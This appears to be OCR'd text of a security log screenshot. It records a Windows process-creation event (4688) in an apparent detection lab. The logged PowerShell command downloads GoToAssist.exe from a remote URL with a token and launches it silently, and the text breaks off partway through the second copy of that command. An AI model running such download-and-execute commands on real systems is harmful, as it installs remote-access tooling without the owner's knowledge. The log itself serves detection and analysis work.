 07:14:22
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:16:20 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:14:58 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143420 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {Invoke-WebRequest
-OutFile C:\Users\$env:username\Downloads\GoToAssist.exe \""https://launch.getgo.com/launcher2/helper?token=e0-FaCddxmtMoX8_cY4czssnTeGvy83ihp8CLREfvwQshiBW0_RcbdoaEp8IA-Qn8wpbKlpGIflS-39gW6RuWRM-
XHwtkRVMLBsp5RSKp-a3PBM-Pb1Fliy73EDgoaxr-q83WtXbLKqD7-
u3cfDI9gKsymmhdkTGsXcDXir90NqKj92LsN_KpyYwV06IlxsdRekhNZjNwhkWrBa_hG8RQJqWSGk6tkZLVMuMufmn37eC2Cqqiwq5bCGnH5dYiSUUsklSedRLjh4N46qPYT1bAU0qD25ZPr-Kvf4Kzu9bT02q3Yntj02ZA99TxL2-
SKzgryizoopBPg4Ilfo5t78UxKTYeEwo4etQECfkCRvenkTRIIHmowdbd88zz7NiccXnbHJZehgs6_-
JSVjQldPTXZbF9T5z44mi4BQYMtZAS3DE86F0C3D4Tcd7fa5F6Ve8rQWt7pvqFCYyiJAailsIxOw0LsGyFokoy65tMF980ReP8zhVcTKYP8s8mhGXihUQJQPNk20Sw&amp;downloadTrigger=restart&amp;renameFile=1\"" $file1 =
\""C:\Users\\"" + $env:username + \""\Downloads\GoToAssist.exe\"" Start-Process $file1 /S;} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO
logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena
Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1158 New Process Name: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process
Command Line: "powershell.exe" & {Invoke-WebRequest -OutFile C:\Users\$env:username\Downloads\GoToAssist.exe \""https://launch.getgo.com/launcher2/helper?token=e0-
FaCddxmtMoX8_cY4czssnTeGvy83ihp8CLREfvwQshiBW0_RcbdoaEp8IA-Qn8wpbKlpGIflS-39gW6RuWRM-XHwtkRVMLBsp5RSKp-a3PBM-Pb1Fliy73EDgoaxr-q83WtXbLKqD7-
u3cfDI9gKsymmhdkTGsXcDXir90NqKj92LsN_KpyYwV06IlxsdRekhNZjNwhkWrBa_hG8RQJqWSGk6tkZLVMuMufmn37eC2Cqqiwq5bCGnH5dYiSUUsklSedRLjh4N46qPYT1bAU0qD25ZPr-Kvf4Kzu9bT02q3Yntj02ZA99TxL2-
SKzgryizoopBPg4Ilfo5t78UxKTYeEwo4etQECfkCRvenkTRIIHmowdbd88zz7NiccXnbHJZehgs6_-
JSVjQldPTXZbF9T5z44mi4BQYMtZAS3DE86F0C3D4Tcd7fa5F6Ve8rQWt7pvqFCYyiJAailsIxOw0LsGyFokoy65tMF980ReP8zhVcTKYP8s8mhGXihUQJQPNk20Sw&downloadTrigger=restart&renameFile=1\"" $file1 = \""C:\Users\\"" +